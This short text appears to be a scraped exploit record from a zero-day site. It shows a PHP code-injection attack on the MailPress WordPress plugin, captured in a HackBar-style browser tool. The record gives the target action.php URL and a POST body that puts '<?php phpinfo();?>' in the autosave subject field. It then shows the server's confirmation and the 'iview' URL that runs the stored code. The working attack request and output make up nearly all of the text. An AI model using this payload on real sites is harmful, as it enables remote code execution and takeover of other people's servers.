 Load URL
t/plugins/mailpress/mp-includes/action.php?action=iview&id=1041
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
action=autosave&id=0&revision=-1&toemail=&toname=&fromemail=&fromname=&to_list=1&Theme=&subject=<?php phpinfo();?>&html=&plaintext=&mail_format=standard&autosave=1
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
–<wp_ajax>
–<response action="autosave_1041">
–<autosave id="1041" old_id="1041" position="1">
<response_data>Draft saved at 09:24:23.</response_data>
–<supplemental>
<tipe>mail</tipe>
</supplemental>
</autosave>
</response>
</wp_ajax>
0DaY5.CoM